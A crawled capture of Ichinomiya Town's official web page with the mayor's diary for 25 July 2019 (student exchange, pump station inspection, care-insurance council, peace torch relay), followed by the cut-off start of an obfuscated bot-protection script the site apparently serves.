

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.town.ichinomiya.chiba.jp/chouchou/411/8/347.html
body_size: 5025
content:
<!DOCTYPE html>
<html lang="ja">

<head><base href="https://www.town.ichinomiya.chiba.jp/" />
<title>町長日記2019年7月25日（中学生海外交流研修あいさつと県庁職員中央ポンプ場視察と介護保険運営協議会を開催と反核平和の火リレーの皆さんが来庁） ｜ 一宮町役場</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<meta name="format-detection" content="telephone=no">
<meta name="keywords" content="千葉県,長生郡,一宮町,Ichinomiya,行政,役場" />
<meta name="description" content="一宮町の公式WEBサイトです。" />

<!-- CSS -->
<link rel="stylesheet" type="text/css" href="https://www.town.ichinomiya.chiba.jp/css/base_sp.css" />
<link rel="stylesheet" type="text/css" href="https://www.town.ichinomiya.chiba.jp/css/vegas.min.css" />
<link rel="stylesheet" type="text/css" href="https://www.town.ichinomiya.chiba.jp/css/font-awesome.min.css" />
<link href="https://www.town.ichinomiya.chiba.jp/css/all.min.css" rel="stylesheet" type="text/css" />
<link href="https://www.town.ichinomiya.chiba.jp/css/style.css" id="bg" rel="stylesheet" type="text/css">
<link href="https://www.town.ichinomiya.chiba.jp/css/jquery-ui.min.css" rel="stylesheet" type="text/css">

<link rel="stylesheet" type="text/css" href="css/sp_detail.css" />
<link rel="stylesheet" type="text/css" href="css/sp_minimalist.css" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-N2PWSHJBT5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-N2PWSHJBT5');
</script>

</head>

<body>
    <header id="header">
        <div class="flex">
    <h1 class="logo"><a href="https://www.town.ichinomiya.chiba.jp/"><img src="https://www.town.ichinomiya.chiba.jp/img/global/sp/img_logo.png" alt="一宮町　緑と海と太陽の町"></a></h1>
    <button class="btn menu">
        <span></span>
        <span></span>
        <span></span>
        MENU
    </button>
</div>
<nav>
    <ul class="global">
        <li class="gcs_wrap">
            <script>
              (function() {
                var cx = '017387355943258521619:ec17hh8s0u0';
                var gcse = document.createElement('script');
                gcse.type = 'text/javascript';
                gcse.async = true;
                gcse.src = 'https://cse.google.com/cse.js?cx=' + cx;
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(gcse, s);
              })();
            </script>
            <gcse:searchbox-only></gcse:searchbox-only>
        </li>
        <li class="gct_wrap">
            <div id="google_translate_element"></div>
            <script type="text/javascript">
                function googleTranslateElementInit() {
                new google.translate.TranslateElement({pageLanguage: 'ja', includedLanguages: 'ar,de,en,es,fa,fr,hi,iw,ko,mn,pt,ru,th,tr,vi,zh-CN,zh-TW', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
                }
            </script>
            <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
        </li>
        <li><a class="link" href="https://www.town.ichinomiya.chiba.jp/">ホーム</a></li>
        <li><a class="link" href="kurashi/">くらしのガイド</a></li>
        <li><a class="link" href="kankou/">観光・移住</a></li>
        <li><a class="link" href="kosodate/">子育て・教育・文化</a></li>
        <li><a class="link" href="iryou/">医療・福祉・保険</a></li>
        <li><a class="link" href="machizukuri/">まちづくり・経済</a></li>
        <li><a class="link" href="info/">役場案内</a></li>
        <li class="etc"><a class="link" href="chouchou/">町長の部屋</a></li>
        <li class="etc"><a class="link" href="info/gikai/">一宮町議会</a></li>
        <li class="etc"><a class="link" href="info/shisetsu/">町の施設</a></li>
        <li class="etc"><a class="link" href="info/2223/">幹部職員紹介</a></li>
    </ul>
</nav>
    </header>
    <main>
        <div class="vegas"></div>

        <div class="container">
            <aside id="warning" class="box">
    <h3 class="title">緊急・災害情報</h3>
    <div class="text">
    <ul>
    <li>
    <p>記事はありません。</p>
    <a class="link" href="https://www.town.ichinomiya.chiba.jp/emergency_info/469.html">北海道・三陸沖後発地震注意情報の発表について</a><a class="link" href="https://www.town.ichinomiya.chiba.jp/emergency_info/464.html">無人航空機（ドローン）の試験飛行の実施について</a><a class="link" href="https://www.town.ichinomiya.chiba.jp/emergency_info/454.html">南海トラフ巨大地震について</a><a class="link" href="https://www.town.ichinomiya.chiba.jp/emergency_info/453.html">石川県珠洲市への支援について</a><a class="link" href="https://www.town.ichinomiya.chiba.jp/emergency_info/451.html">避難所・ハザードマップ</a><a class="link" href="https://www.town.ichinomiya.chiba.jp/emergency_info/415.html">罹災証明書・被災証明書の交付申請について</a><a class="link" href="https://www.town.ichinomiya.chiba.jp/emergency_info/460.html">落雷による罹災証明について</a><a class="link" href="https://www.town.ichinomiya.chiba.jp/kinkyu/bohanbosai/28.html">河川監視カメラの設置について</a><a class="link" href="https://www.town.ichinomiya.chiba.jp/emergency_info/443.html">防災アプリ運用開始</a>
    </li>
	</ul>
	<p class="text-right"><a class="link" href="https://www.town.ichinomiya.chiba.jp/kinkyu/emergency/">緊急災害情報</a></p>
    </div>
</aside>

            <aside id="safety" class="accordion box">
    <h3 class="title trigger">安心・安全情報</h3>
    <div class="text">
        <ul>
            <li><a class="link" href="https://www.town.ichinomiya.chiba.jp/kinkyu/5.html">防災アプリ運用開始</a></li><li><a class="link" href="https://www.town.ichinomiya.chiba.jp/kinkyu/6/">国土強靭化地域合同計画</a></li><li><a class="link" href="https://www.town.ichinomiya.chiba.jp/kinkyu/2/">今月の日曜・休日当番医</a></li><li><a class="link" href="https://www.town.ichinomiya.chiba.jp/kinkyu/emergency/">緊急災害情報</a></li><li><a class="link" href="https://www.town.ichinomiya.chiba.jp/kinkyu/1.html">一宮町安全・安心メール配信サービス</a></li><li><a class="link" href="https://www.town.ichinomiya.chiba.jp/kinkyu/3/">一宮町地域防災計画</a></li><li><a class="link" href="https://www.town.ichinomiya.chiba.jp/kinkyu/bohanbosai/">消防・防災・防犯</a></li>
        </ul>
    </div>
</aside>

            <aside class="accordion box">
                <h3 class="title trigger">町長室</h3>
                <div class="text">
                    <ul>
                        <li><a class="link" href="https://www.town.ichinomiya.chiba.jp/chouchou/2/">町長プロフィール</a></li><li><a class="link" href="https://www.town.ichinomiya.chiba.jp/chouchou/406/">町長からのメッセージ</a></li><li><a class="link" href="https://www.town.ichinomiya.chiba.jp/chouchou/408/">施政方針</a></li><li><a class="link" href="https://www.town.ichinomiya.chiba.jp/chouchou/425/">行政報告</a></li><li><a class="link" href="https://www.town.ichinomiya.chiba.jp/chouchou/411/">町長日記</a></li><li><a class="link" href="https://www.town.ichinomiya.chiba.jp/chouchou/422/">町長室からこんにちは</a></li><li><a class="link" href="https://www.town.ichinomiya.chiba.jp/chouchou/410/">交際費</a></li><li><a class="link" href="https://www.town.ichinomiya.chiba.jp/chouchou/1/">町長の活動報告</a></li><li><a class="link" href="https://www.town.ichinomiya.chiba.jp/chouchou/426/">所信表明</a></li>
                    </ul>
                </div>
            </aside>

            <div id="inner_contents_low">
                <h2>
                    <span class="heading02">町長日記2019年7月25日（中学生海外交流研修あいさつと県庁職員中央ポンプ場視察と介護保険運営協議会を開催と反核平和の火リレーの皆さんが来庁）</span>
                </h2>
                <div id="inner_detail_low">
                                        
                                        <p>&nbsp; &nbsp;今日は、朝、オーストラリア研修に出かける中学生の諸君が、出発前の挨拶に来てくださいました。今年から2人増やして、10人の派遣となりました。</p>
<p>&nbsp; &nbsp;もうすでに東京などではそうですが、今後の日本は、外国人の方々との行き来なしには、成り立たないと思います。その折に、一宮町も同じです。その際、最も汎用性のあるのは、英語です。もちろん、英語が使えなくても充分幸せになれると思いますが、使えた方がさらに活動の範囲も知識の範囲も広がって、幸せのレベルも上げてゆけると思います。是非今回の研修をきっかけとして、英語の習得に励んで欲しいと思います。</p>
<p>　午後、中央ポンプ場の視察に見えた県庁の方々にご挨拶を差し上げました。わたくしどもの町にとって、中央ポンプ場の機能は生命線とも言うべきものですが、既に建設以来40数年が経過しており、老朽化著しく、改修・建て替えが必要な段階に達しつつあります。現在町では計画を立てながら設備更新を行っているところで、今回の県の皆様の視察は、実際どのような状況にあるかを確認にみえたものです。このご視察で厳しい現状をご認識頂いて、本事業の遂行に大きなお力添えを賜れることを期待いたします。</p>
<p>&nbsp; &nbsp;&nbsp;引き続いて介護保険運営協議会が開かれました。議事がスムーズに進行したあと、その他の場面で、皆様から色々なご議論が出ました。綱田では、世代間交流の機会を設定するために、流しそうめんなどの催しを行っているが、町から補助金を受けられないか、というお話、東部地区社協ではいきいきサロン活動でミニトリップを行っているが、そこに補助金は受けられないか、というお話、もう少し新にこにこサービスの回数を増やせないか、というお話などがありました。いずれも、福祉関連の、公的補助拡大のご要望でした。スタッフや関係者のみなさんと検討してみます、とお答えいたしました。手持ちの資金が潤沢であればいずれも即座に叶えられるところですが、わが町は財政的に豊かではないので、少しずつしかご要望にお答えできなくて、みなさまに申し訳なく存じます。</p>
<p>　その後、反核平和の火リレーの皆さんが見えました。わたくしはご挨拶で、①核兵器のみならず、すべての兵器の開発・使用に反対したいこと、②戦争をすることに反対し、平和を堅持したいこと、③平和を守るために政治が機能を発揮すべきこと、を申し上げました。わたくしどもの日常は、戦争ということになれば、徹底的に破壊されてしまいます。そこからの健全な日常生活の再建は容易ではありません。従って、国際間の矛盾や問題が発生した際にも、どこまでも戦争ではない妥協の道を探ることこそが、政治の役割だと思います。それがわたくしの考えです。</p>
<p>&nbsp;</p>
                </div>
                <!--end.#school_education-->
            </div>
            <!--end.#inner_contents-->
            <aside class="accordion box">
                <h3 class="title trigger">便利なサービス</h3>
                <div class="text">
                    <ul>
                        <li><a class="link" href="https://www.town.ichinomiya.chiba.jp/subsidy/">町の補助金・助成金</a></li>
                        <li><a class="link" href="https://www.town.ichinomiya.chiba.jp/download.html">申請書ダウンロード</a></li>
                        <li><a class="link" href="https://www.town.ichinomiya.chiba.jp/link.html">関連リンク集</a></li>
                    </ul>
                </div>
            </aside>
        </div>

    </main>

    <footer>
        <div id="page_top"><a href="#header" class="btn">ページ上部へ</a></div>
        <ul class="device">
            <li><a href="https://www.town.ichinomiya.chiba.jp/?pc">PC表示</a></li>
            <li>モバイル表示</li>
        </ul>
        <ul class="sitemap">
<li><a class="link" href="usability.html">このサイトについて</a></li><li><a class="link" href="accessibility.html">アクセシビリティについて</a></li><li><a class="link" href="privacy.html">個人情報の取扱</a></li><li><a class="link" href="aboutlink.html">著作権・リンク・免責事項</a></li><li><a class="link" href="sitemap.html">サイトマップ</a></li>
</ul>

        <div id="address">
    <h4>一宮町役場</h4>
        <a class="btn white" href="https://goo.gl/maps/lTlc3">〒299-4396<br>千葉県長生郡一宮町一宮2457</a>
        <a class="btn white" href="tel:0475422111">電話：0475-42-2111（代表）</a>
        <div class="sns clearfix">
            <div class="facebook"><a href="https://www.facebook.com/pages/%E5%8D%83%E8%91%89%E7%9C%8C-%E4%B8%80%E5%AE%AE%E7%94%BA%E5%BD%B9%E5%A0%B4/420445664636187" class="btn white">Facebook</a></div>
            <!--<div class="twitter"><a href="https://twitter.com/1nomi8_Icchan" class="btn white">Twitter</a></div>-->
            <div class="x-twitter"><a href="https://twitter.com/1nomi8_Icchan" class="btn white">Twitter</a></div>
            <div class="instagram"><a href="https://www.instagram.com/ichinomiyamachinami_official/" class="btn white">Instagram</a></div>
        </div>
</div>
        <small class="copy">Copyright(C) Ichinomiya Town, All rights reserved.</small>
    </footer>
    <!-- JS -->
    <script type="text/javascript" src="https://www.town.ichinomiya.chiba.jp/js/jquery-3.3.1.min.js"></script>
    <script type="text/javascript" src="https://www.town.ichinomiya.chiba.jp/js/jquery.cookie.js"></script>
    <script type="text/javascript" src="https://www.town.ichinomiya.chiba.jp/js/vegas.min.js"></script>
    <script type="text/javascript" src="https://www.town.ichinomiya.chiba.jp/sp/js/jquery-ui.min.js"></script>
    <script type="text/javascript" src="https://www.town.ichinomiya.chiba.jp/js/datepicker-ja.js"></script>
    <script type="text/javascript" src="https://www.town.ichinomiya.chiba.jp/js/slick.min.js"></script>
    <script type="text/javascript" src="https://www.town.ichinomiya.chiba.jp/sp/js/extention.js"></script>
    <script type="text/javascript" src="https://www.town.ichinomiya.chiba.jp/js/script_sp.js"></script>
    <script defer src="https://www.town.ichinomiya.chiba.jp/js/smoothScroll.js" type="text/javascript"></script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=246100233" async></script></body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.town.ichinomiya.chiba.jp/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=246100233
body_size: 20885
content:
var _0x528d=['\x66\x63\x4f\x6a\x4f\x4d\x4f\x64\x77\x72\x58\x43\x71\x4d\x4f\x2f\x4c\x73\x4b\x38\x77\x35\x39\x50\x54\x44\x6a\x43\x6b\x30\x78\x55\x54\x63\x4b\x58','\x44\x41\x54\x43\x6a\x4d\x4b\x58\x53\x56\x63\x3d','\x48\x4d\x4b\x56\x62\x63\x4b\x39\x62\x58\x37\x43\x75\x45\x55\x3d','\x43\x4d\x4f\x72\x77\x35\x38\x57\x77\x37\x31\x38\x77\x34\x70\x32\x77\x34\x6b\x6f\x77\x34\x39\x7a\x43\x4d\x4f\x49\x77\x35\x49\x3d','\x77\x36\x45\x51\x51\x53\x77\x46\x62\x77\x3d\x3d','\x65\x47\x37\x43\x6e\x4d\x4f\x74\x54\x67\x3d\x3d','\x56\x63\x4b\x4a\x77\x70\x7a\x44\x6b\x51\x45\x32\x4c\x73\x4b\x72\x52\x6e\x66\x43\x6e\x48\x50\x43\x72\x33\x4e\x64\x77\x36\x56\x42\x77\x36\x34\x54\x4e\x67\x3d\x3d','\x77\x72\x72\x43\x6c\x46\x39\x6f\x77\x6f\x76\x43\x68\x63\x4f\x67\x77\x6f\x56\x30\x53\x51\x3d\x3d','\x65\x57\x33\x44\x6a\x46\x54\x43\x67\x78\x42\x35\x53\x32\x6f\x35\x77\x36\x58\x44\x6c\x63\x4f\x47\x4a\x41\x6e\x44\x69\x4d\x4f\x46\x77\x71\x76\x43\x70\x38\x4f\x52\x53\x79\x59\x36','\x77\x37\x72\x43\x72\x67\x48\x44\x6d\x4d\x4f\x6f','\x4b\x6a\x50\x43\x71\x41\x3d\x3d','\x59\x4d\x4f\x41\x77\x6f\x33\x43\x71\x77\x76\x43\x6b\x6a\x66\x44\x6e\x51\x3d\x3d','\x77\x34\x50\x43\x72\x51\x66\x44\x69\x4d\x4f\x75\x65\x4d\x4f\x48\x62\x4d\x4f\x46\x77\x34\x63\x7a\x77\x72\x2f\x44\x68\x4d\x4b\x50\x52\x4d\x4b\x56\x51\x38\x4b\x73\x50\x6c\x4e\x51\x54\x63\x4b\x73\x77\x35\x63\x48\x77\x71\x77\x3d','\x54\x63\x4b\x4a\x77\x6f\x62\x44\x6a\x51\x4d\x3d','\x4a\x63\x4b\x72\x53\x4d\x4b\x36\x45\x4d\x4b\x55\x77\x71\x41\x3d','\x77\x34\x6f\x67\x41\x38\x4b\x71','\x46\x63\x4b\x67\x77\x34\x6b\x5a\x63\x63\x4b\x37\x49\x51\x3d\x3d','\x56\x38\x4b\x4e\x77\x6f\x54\x44\x6e\x78\x49\x2f','\x59\x48\x54\x43\x6b\x63\x4f\x35\x56\x4d\x4f\x67\x77\x37\x6a\x43\x73\x56\x73\x48\x77\x71\x6a\x44\x69\x48\x62\x43\x71\x30\x50\x44\x75\x63\x4f\x63\x63\x6c\x63\x68','\x77\x35\x6a\x43\x6a\x38\x4b\x75\x77\x71\x76\x44\x69\x67\x3d\x3d','\x46\x30\x66\x43\x74\x77\x3d\x3d','\x77\x71\x37\x43\x72\x54\x37\x43\x76\x55\x33\x43\x72\x73\x4b\x50\x77\x72\x62\x44\x6d\x73\x4b\x30','\x77\x72\x62\x43\x73\x53\x54\x43\x76\x46\x44\x43\x6a\x73\x4f\x49\x77\x72\x33\x44\x6d\x38\x4b\x6f\x77\x34\x37\x44\x71\x43\x7a\x44\x70\x73\x4b\x51\x45\x79\x4c\x43\x6e\x53\x54\x43\x6f\x45\x73\x3d','\x59\x57\x33\x44\x6c\x6b\x6a\x43\x67\x51\x3d\x3d','\x58\x32\x6e\x44\x72\x67\x3d\x3d','\x77\x34\x6e\x44\x71\x73\x4b\x36\x77\x34\x45\x63\x77\x36\x4d\x70\x77\x34\x49\x43\x54\x4d\x4f\x77','\x4a\x45\x72\x43\x75\x38\x4b\x44\x77\x6f\x63\x79\x41\x44\x37\x44\x69\x4d\x4b\x46\x77\x36\x66\x43\x6f\x54\x6e\x43\x6a\x4d\x4f\x35\x77\x34\x5a\x71\x4b\x51\x41\x62\x49\x63\x4b\x4c\x77\x71\x73\x51\x77\x70\x31\x6d\x77\x71\x30\x45','\x58\x31\x76\x44\x75\x6e\x38\x47\x61\x6e\x38\x61\x77\x70\x72\x43\x70\x78\x2f\x43\x71\x6d\x70\x6d\x77\x35\x4c\x43\x67\x73\x4f\x48\x57\x55\x46\x70\x77\x36\x63\x3d','\x52\x38\x4b\x58\x63\x73\x4f\x4a\x77\x34\x41\x54\x45\x55\x73\x4f\x77\x6f\x58\x43\x68\x63\x4b\x5a\x77\x70\x6b\x78\x77\x72\x48\x43\x69\x63\x4f\x6f\x77\x35\x7a\x44\x73\x38\x4f\x62\x5a\x63\x4f\x53\x77\x70\x2f\x43\x67\x73\x4b\x44\x77\x36\x48\x43\x67\x41\x6e\x44\x67\x77\x3d\x3d','\x5a\x38\x4f\x33\x77\x37\x48\x43\x68\x73\x4f\x4e','\x42\x63\x4f\x6c\x77\x34\x63\x4d\x77\x36\x35\x76\x77\x34\x74\x36\x77\x34\x39\x70\x77\x35\x49\x3d','\x77\x35\x4c\x44\x73\x4d\x4b\x64\x77\x35\x41\x63\x77\x34\x49\x69\x77\x34\x77\x3d','\x50\x42\x35\x4f\x63\x4d\x4f\x6b\x77\x71\x52\x65\x77\x34\x42\x79\x43\x31\x31\x61\x77\x36\x44\x44\x73\x38\x4f\x32\x63\x6c\x63\x4f\x77\x72\x6c\x67\x77\x34\x39\x53\x4e\x43\x72\x43\x6d\x4d\x4b\x57\x45\x63\x4b\x4d\x77\x71\x2f\x43\x6d\x73\x4b\x45\x77\x70\x4c\x44\x6e\x73\x4f\x57\x77\x6f\x74\x50\x77\x70\x4a\x56\x51\x73\x4f\x54\x46\x69\x6e\x44\x6d\x73\x4b\x56\x51\x68\x44\x43\x70\x57\x58\x43\x71\x42\x62\x44\x68\x53\x6b\x4b\x45\x32\x70\x49\x77\x36\x33\x44\x6d\x44\x48\x43\x6d\x77\x72\x43\x69\x73\x4b\x6f\x77\x71\x6e\x44\x6d\x63\x4b\x54\x77\x70\x7a\x43\x6f\x79\x58\x43\x75\x42\x56\x37\x64\x55\x31\x46\x77\x36\x49\x31\x65\x38\x4b\x33\x63\x79\x59\x4f\x42\x48\x77\x3d','\x52\x73\x4b\x66\x63\x4d\x4f\x59\x77\x34\x6f\x3d','\x4d\x32\x4e\x79','\x65\x4d\x4f\x56\x77\x6f\x59\x3d','\x64\x4d\x4f\x4a\x4e\x63\x4b\x41\x77\x34\x66\x43\x72\x38\x4f\x75\x51\x78\x59\x3d','\x64\x38\x4f\x43\x49\x38\x4b\x57\x77\x34\x6a\x43\x71\x63\x4f\x75\x56\x51\x3d\x3d','\x48\x78\x6e\x43\x6c\x38\x4b\x58\x56\x45\x76\x44\x75\x79\x49\x3d','\x41\x53\x58\x44\x6d\x55\x45\x3d','\x48\x38\x4b\x36\x77\x34\x63\x4f\x65\x63\x4b\x73\x44\x6a\x72\x43\x72\x63\x4b\x57\x66\x63\x4b\x4e\x77\x34\x4e\x51\x42\x7a\x62\x43\x6e\x63\x4b\x42\x77\x36\x63\x42\x49\x67\x3d\x3d','\x4c\x73\x4b\x53\x61\x56\x6e\x43\x71\x41\x3d\x3d','\x59\x38\x4f\x79\x77\x34\x76\x44\x6d\x38\x4b\x63\x58\x32\x37\x44\x6b\x46\x7a\x43\x6b\x6c\x30\x38','\x4e\x6c\x58\x43\x74\x4d\x4b\x4c\x77\x34\x59\x78\x51\x54\x72\x44\x6d\x63\x4b\x56\x77\x34\x6e\x43\x67\x77\x7a\x44\x67\x63\x4b\x2b\x77\x6f\x78\x6a\x50\x67\x63\x53\x4d\x73\x4b\x67','\x4f\x38\x4b\x4e\x77\x36\x44\x43\x74\x73\x4b\x64','\x63\x38\x4f\x79\x77\x37\x76\x44\x6d\x73\x4b\x44\x55\x32\x37\x44\x67\x77\x3d\x3d','\x4c\x42\x5a\x6a\x4f\x73\x4b\x7a\x44\x67\x3d\x3d','\x4e\x79\x73\x72\x51\x4d\x4f\x38\x51\x45\x50\x44\x6b\x4d\x4b\x38\x77\x70\x78\x36\x77\x34\x70\x59\x53\x38\x4b\x61\x56\x79\x46\x50\x77\x71\x62\x43\x73\x73\x4f\x46\x4d\x73\x4b\x47\x4d\x41\x3d\x3d','\x44\x63\x4b\x30\x77\x34\x67\x4f\x63\x51\x3d\x3d','\x62\x41\x56\x47\x52\x41\x42\x66\x4d\x4d\x4b\x41\x53\x6d\x38\x3d','\x77\x71\x76\x43\x6a\x30\x55\x3d','\x47\x68\x52\x58\x64\x63\x4f\x69\x77\x71\x42\x6b\x77\x70\x46\x32\x46\x77\x3d\x3d','\x64\x63\x4f\x33\x49\x4d\x4f\x58\x77\x71\x62\x43\x6f\x4d\x4f\x6b\x4c\x77\x3d\x3d','\x77\x6f\x68\x6c\x77\x37\x77\x61\x63\x38\x4f\x53\x77\x37\x45\x6d\x77\x36\x58\x43\x6b\x57\x6a\x43\x75\x51\x3d\x3d','\x59\x48\x54\x43\x6d\x38\x4f\x70\x55\x77\x3d\x3d','\x77\x35\x4c\x43\x76\x4d\x4b\x67\x50\x6a\x50\x43\x6d\x73\x4f\x58\x77\x70\x7a\x44\x6d\x6c\x7a\x44\x6f\x32\x50\x44\x71\x67\x3d\x3d','\x77\x36\x77\x4e\x51\x54\x67\x5a\x61\x41\x3d\x3d','\x77\x71\x54\x43\x74\x79\x76\x43\x71\x46\x59\x3d','\x50\x43\x55\x38\x57\x63\x4f\x79\x66\x6d\x48\x44\x6d\x73\x4b\x38\x77\x35\x74\x2f\x77\x35\x78\x69\x54\x63\x4b\x57\x52\x77\x3d\x3d','\x77\x37\x72\x44\x71\x32\x6b\x32\x57\x45\x2f\x44\x6b\x31\x62\x43\x6a\x38\x4b\x58\x65\x33\x70\x68\x53\x44\x59\x3d','\x4a\x6d\x52\x68\x77\x37\x6a\x44\x6f\x6d\x6a\x44\x75\x38\x4b\x6f\x77\x6f\x33\x44\x6c\x57\x6a\x44\x70\x6a\x55\x72\x77\x72\x74\x43\x61\x43\x6a\x43\x67\x73\x4b\x45\x46\x41\x67\x3d','\x64\x48\x58\x44\x6b\x45\x50\x43\x6a\x47\x34\x3d','\x77\x71\x63\x46\x4a\x6b\x70\x66\x46\x38\x4b\x4c\x77\x37\x38\x72\x77\x70\x33\x43\x6f\x63\x4f\x37\x77\x71\x56\x37\x4a\x43\x54\x43\x74\x79\x67\x41','\x77\x34\x50\x44\x70\x38\x4b\x6e\x77\x35\x63\x61\x77\x35\x67\x3d','\x57\x38\x4f\x4c\x43\x73\x4f\x77\x77\x70\x66\x43\x68\x38\x4f\x55\x41\x73\x4b\x43\x77\x72\x42\x2f\x62\x77\x3d\x3d','\x56\x63\x4b\x4a\x77\x70\x7a\x44\x6b\x51\x45\x32\x4c\x73\x4b\x72\x52\x6e\x66\x43\x6b\x6e\x58\x43\x72\x48\x68\x73\x77\x37\x39\x46\x77\x36\x49\x50\x64\x6a\x72\x44\x6f\x38\x4b\x75\x77\x6f\x62\x43\x76\x43\x44\x44\x6e\x6b\x37\x43\x74\x41\x3d\x3d','\x77\x70\x6c\x71\x77\x35\x6b\x3d','\x4c\x6d\x4a\x62\x77\x37\x6a\x44\x6c\x46\x50\x44\x75\x63\x4b\x69\x77\x6f\x6b\x3d','\x77\x34\x38\x6b\x44\x4d\x4b\x77\x77\x36\x6c\x64\x63\x4d\x4b\x51\x41\x38\x4f\x30\x77\x70\x41\x4b\x77\x37\x39\x6b\x48\x63\x4b\x54\x66\x73\x4b\x4b\x51\x38\x4b\x63\x4e\x51\x78\x33\x77\x36\x6f\x46\x77\x37\x4e\x39','\x53\x58\x31\x74\x77\x71\x48\x44\x6c\x77\x3d\x3d','\x65\x69\x78\x4d','\x5a\x32\x44\x44\x6a\x31\x72\x43\x6a\x52\x39\x2b','\x47\x43\x50\x44\x6b\x30\x42\x61\x77\x37\x31\x48\x57\x7a\x50\x43\x6f\x6b\x6a\x43\x71\x4d\x4b\x59\x61\x63\x4f\x38\x46\x6a\x6b\x3d','\x77\x35\x4e\x38\x77\x34\x6e\x43\x6a\x32\x46\x77','\x47\x4d\x4b\x4a\x64\x38\x4b\x63\x59\x48\x50\x43\x6e\x31\x35\x42\x44\x77\x3d\x3d','\x57\x63\x4b\x35\x5a\x73\x4f\x57\x54\x41\x4c\x43\x6a\x4d\x4f\x78\x42\x73\x4f\x4e\x43\x55\x6f\x77\x46\x38\x4b\x75\x63\x63\x4b\x65\x77\x70\x46\x76\x77\x70\x66\x44\x76\x38\x4f\x55\x49\x4d\x4b\x74\x59\x4d\x4b\x32\x42\x63\x4b\x2f\x47\x38\x4f\x49\x41\x73\x4b\x6d\x77\x36\x30\x6e\x50\x4d\x4b\x6f\x49\x38\x4f\x34\x56\x67\x3d\x3d','\x43\x63\x4b\x45\x64\x4d\x4b\x4c\x5a\x41\x3d\x3d','\x77\x34\x4e\x33\x77\x34\x58\x43\x6a\x6c\x52\x6b\x77\x71\x44\x43\x69\x30\x5a\x31\x77\x70\x6c\x46\x77\x37\x51\x3d','\x49\x67\x46\x73\x4d\x38\x4b\x6a\x46\x51\x3d\x3d','\x77\x72\x76\x43\x69\x56\x42\x6f\x77\x6f\x6f\x3d','\x45\x42\x42\x58\x64\x63\x4f\x6d\x77\x71\x52\x45\x77\x6f\x64\x30\x58\x46\x68\x4d\x77\x36\x72\x44\x70\x38\x4b\x58\x5a\x55\x41\x50\x77\x71\x35\x42\x77\x35\x31\x56\x64\x53\x58\x44\x68\x38\x4f\x5a\x55\x4d\x4f\x46\x77\x72\x37\x43\x68\x38\x4b\x37\x77\x34\x62\x44\x70\x63\x4b\x52\x77\x6f\x64\x59\x77\x70\x63\x63\x42\x67\x3d\x3d','\x77\x71\x59\x4e\x4a\x46\x74\x56','\x59\x6d\x37\x43\x6d\x73\x4f\x76\x65\x73\x4f\x77\x77\x72\x50\x43\x73\x46\x6f\x33\x77\x71\x7a\x44\x6a\x6b\x41\x3d','\x43\x32\x6a\x43\x69\x4d\x4f\x71\x77\x35\x56\x75','\x77\x34\x50\x43\x72\x63\x4b\x7a\x4e\x54\x49\x3d','\x42\x78\x33\x43\x6b\x38\x4b\x4e\x57\x6b\x58\x44\x6f\x54\x35\x30\x56\x77\x30\x44\x77\x35\x6a\x43\x67\x4d\x4b\x30\x4f\x77\x42\x30\x46\x68\x54\x44\x70\x63\x4f\x42\x77\x70\x68\x67\x61\x73\x4b\x49\x63\x4d\x4b\x46\x77\x70\